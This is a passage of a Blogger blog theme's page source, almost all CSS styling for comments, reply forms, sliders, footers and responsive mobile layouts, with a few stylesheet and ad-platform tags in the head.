margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
.bottom-blog {
display: inline-block;
width: 100%;
padding: 13px 0;
border-bottom: 1px solid #eee;
margin-top: 35px;
padding-bottom: 15px;
}
.blog-date li{
display: inline-block;
font-family: lato;
color: #222222;
float: left;
font-size: 10px;
font-weight: 600;
letter-spacing: 1px;
text-transform: uppercase;
}
.blog-date li a{
color: #222;
}
.blog-date li .fa{
font-size: 16px;
color: #5F04B4;
margin-right: 10px;
vertical-align: middle;
}
.group-share li{
display: inline-block;
}
.group-share li a{
display: inline-block;
transition: all 0.4s ease-in-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
-moz-transition: all 0.4s ease-in-out 0s;
display: inline-block;
margin: 0 0 0 15px;
color: #222;
font-size: 13px;
height: auto;
line-height: unset;
}
li.blog-dates  {
display: inline-block;
color: #222;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: lato;
}
.separator a {
margin-left: 0px!important;
}
.post-header .bg-category{
width: 100%;
overflow: hidden;
text-align: center;
height: auto;
line-height: 12px;
}
.post-header .bg-category .category-name{
position: relative;
display: inline-block;
}
.post-header .category-name{
height: auto;
color: #5F04B4;
font-size: 12px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
line-height: 16px;
font-family: lato;
position: relative;
padding-bottom: 2px;
display: inline-block;
margin-bottom: 21px;
}
.post-header .category-name:after{
content: "";
width: 100%;
height: 1px;
position: absolute;
top: 100%;
left: 0;
right: 0;
margin: 0px auto;
background: #5F04B4;}
.post-header .category-name a{
color:  #5F04B4;
font-size: 12px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
line-height: 16px;
font-family: lato;
position: relative;
padding-bottom: 2px;
display: inline-block;
}
.post-header .category-name span{
position: relative;
display: inline-block;
height: auto;
line-height: 10px;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
div#footer-instagram h2 {
display: none;
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
.single-sharing-btns a {
color: #cea525;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
.post-entry.inside a{
color: #5F04B4;
}
.post-entry.inside a:hover{
color: #cea525;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 130px;
}
#logo { padding:50px 0; }
#navigation { background:#f6f6f6; }
.menu li a { color:#282828; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #fff; }
ul.menu ul a, .menu ul ul a {color:#222; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#222; }
#top-social a:hover i { color:#5F04B4 }
#top-search a { color:#222 }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#999999; }
a, #footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:after {
content: "|";
padding-left: 10px;
color: #565656;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto 0;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: 7px;
width: 32px;
height: 32px;
text-align: center;
line-height: 32px;
background-color: #fff;
border: 1px solid #ddd;
border-radius: 32px;
color: #222;
letter-spacing: 0;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#5F04B4;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#5F04B4;
margin-left: 42px;
}
/* Slider */
.slick-slider
{
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
/* --------------------------------------------------------------
Homepage Styles
-------------------------------------------------------------- */
/* ===[ Carousel And Slider ]=== */
.homepage-carousel.slick-initialized,
.homepage-slider.slick-initialized {
opacity: 1;
transition: opacity .2s ease-in;
}
.homepage-carousel .slick-slide,
.homepage-slider .slick-slide {
float: left;
position: relative;
height: 100%;
min-height: 1px;
overflow: hidden;
}
.homepage-carousel .slick-slide img,
.homepage-slider .slick-slide img {
display: block;
width: 100%;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-carousel .slick-nav,
.homepage-slider .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
border:none;
background: rgba(0, 0, 0, 0.5);
cursor: pointer;
}
.homepage-carousel .slick-nav:hover,
.homepage-slider .slick-nav:hover {
color: #fff;
background: rgba(0, 0, 0, 0.8);
}
.homepage-carousel .slick-prev,
.homepage-slider .slick-prev { left: 25px }
.homepage-carousel .slick-next,
.homepage-slider .slick-next { right: 25px }
/* ===[ Carousel ]=== */
.homepage-carousel {
opacity: 0;
margin-bottom: 60px;
}
.homepage-carousel .slick-slide:hover img { transform: scale(1.1) }
.homepage-carousel .slick-slide .featured-title {
position: absolute;
padding: 20px 25px 15px 25px;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.4);    text-align: center;
}
.homepage-carousel .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 18px;
line-height: 1.2;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.homepage-carousel .slick-slide .featured-title .featured-date {
color: #ddd;
font-size: 13px;
display:none;
}
.homepage-carousel .slick-slide .featured-title .featured-category {
font-size: 10px;
padding: 3px 7px;
text-transform: uppercase;
background: #5F04B4;
color: #fff;
margin-left: 5px;
font-family: monospace;
font-family: 'Montserrat';
}
/* ===[ Slider ]=== */
.homepage-slider {
opacity: 0;
margin-bottom: 60px;
}
.homepage-slider .slick-slide .featured-title {
text-align: center;
position: absolute;
margin: 0 auto;
top: 20%;
left: 30%;
width: 40%;
padding: 40px 30px 50px;
background: #fff;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
.homepage-slider .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
color: #111;
}
.homepage-slider .slick-slide .featured-title .featured-date {
color: #999;
font-size: 13px;
}
.homepage-slider .slick-slide .featured-title .featured-category {
display: inline-block;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
color: #e1534f;
margin-bottom: 10px;
border-radius: 3px;
}
.feets {
width: 100%;
display: block;
height: 250px;
background-size: cover;
background-repeat: no-repeat;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:25%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post-gallery .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.post-gallery .slick-nav:hover {
color: #111;
background: #fff;
}
.post-gallery .slick-prev { left: 25px }
.post-gallery .slick-next { right: 25px }
.related-slide .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 48%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.related-slide .slick-slide{
padding: 5px;
}
.related-slide .slick-nav:hover {
color: #111;
background: #fff;
}
.related-slide .slick-prev { left: 25px }
.related-slide .slick-next { right: 25px }
.footer-top {
background: #f8f8f8;
position: relative;
margin-top: 50px;
overflow: hidden;
}
.footer-info {
padding-left: 30px;
padding-right: 30px;
}
.footer-info {
width: 38%;
float: left;
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
.logo-footer {
float: left;
width: 220px;
margin-top: 15px;
}
.logo-footer img {
max-width: 100%;
height:auto;
}
.logo-footer ul {
margin: 8px 0 0 0;
padding: 0;
list-style: none;
text-align: center;
}
.logo-footer ul li {
display: inline-block;
padding: 0 7px;
}
.logo-footer ul li a {
color: #313131;
font-size: 16px;
}
.footer-text-about {
float: right;
width: 50%;
font-size: 13px;
color: #303030;
line-height: 26px;
}
.footer-instagram {
width: 57%;
float: right;
position: relative;
}
.title-instagram2 {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
z-index: 9999;
left: 0;
}
.footer-instagram h3 {
background: #fff;
font-family: lato;
text-transform: uppercase;
color: #5F04B4;
font-size: 12px;
font-weight: 400;
padding: 12px 20px;
line-height: 16px;
letter-spacing: 1px;
margin: 0;
transform: rotateZ(-90deg);
-webkit-transform: rotateZ(-90deg);
-moz-transform: rotateZ(-90deg);
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1206573594016349404&amp;zx=27472f79-7781-4653-8069-3c76f18a1df8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1206573594016349404&amp;zx=27472f79-7781-4653-8069-3c76f18a1df8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3768056375184998 -->

</head>
<style type='text/css'>
.PageList LI.selected A {
    font-weight: normal!important;
    text-decoration: none;
}


.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}

@media only screen and (min-width: 961px) and (max-width: 1080px) {

.container {
    width: 990px;
    margin: 0 auto;
}

.logo-footer {
    float: left;
    width: 315px;
    margin-top: 15px;
}

	.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
	
.footer-text-about {
    margin: 30px 0 0 0 !important;
    padding: 0 40px;
}


  }

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	

.logo-footer {
    float: left;
    width: 315px;
    margin-top: 15px;
}

	.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
	
.footer-text-about {
    margin: 30px 0 0 0 !important;
    padding: 0 40px;
}

	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:64%;
		padding-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:0px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}

	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}



.nav-ba {
    position: relative;
}
.slicknav_menu {
    margin-bottom: 20px;
}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}



#top-social span.smg-label {
    display: none;
}


	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:46px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:100%;
	
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
	
.footer-text-about {
    margin: 30px 0 0 0 !important;
width: 87%;
}
.logo-footer {
    float: none;
    max-width: 350px;
    width: 100%;
    text-align: center;
    margin: 0px auto;
}
#top-social a i {
      font-size: 14px;}



.nav-ba {
    position: relative;
}
.slicknav_menu {
    margin-bottom: 20px;
}
	
.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}




.nav-ba {
    position: relative;
}
.slicknav_menu {
    margin-bottom: 20px;
}
	
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}
.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
#top-social span.smg-label {
    display: none;
}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:55px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:100%;
	
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}
</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
